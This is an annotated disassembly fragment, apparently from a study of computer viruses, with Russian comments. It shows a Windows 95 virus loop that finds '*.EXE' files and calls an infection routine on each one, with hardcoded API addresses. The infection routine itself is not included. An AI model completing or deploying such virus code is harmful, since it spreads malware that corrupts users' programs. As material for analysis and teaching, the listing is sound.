 004011B4 lea eax, [ebp+10h] ; Адрес рабочей области
004011B7 push eax
004011B8 lea eax, dword_40132A[edi] ; Адрес маски '*.EXE'
004011BE push eax
004011BF call dword ptr ds:loc_40130E[edi] ; Обращение к FindFirstFileA
004011C5 mov [ebp+0], eax
004011C8 cmp eax, -1 ; Ошибка?
004011CB jz short loc_4011E4 ; Закончить работу вируса
004011CD loc_4011CD:
004011CD call sub_4011F0 ; Вызов процедуры заражения
004011D2 lea eax, [ebp+10h] ; Адрес рабочей области
004011D5 push eax
004011D6 mov eax, [ebp]
004011D9 push eax ; Хэндл поиска
004011DA call dword ptr ds:loc_401312[edi] ; Обращение к FindNextFileA
004011E0 or eax, eax
004011E2 jnz short loc_4011CD ; Процедура заражения
004011E4 loc_4011E4: ; Возврат управления "жертве"
...
0040130E dd 0BFF77893h ; Адрес FindFirsFileA в Windows 95
00401312 dd 0BFF778CBh ; Адрес FindNextFileA в Windows 95
...
0040132A db '*.EXE',0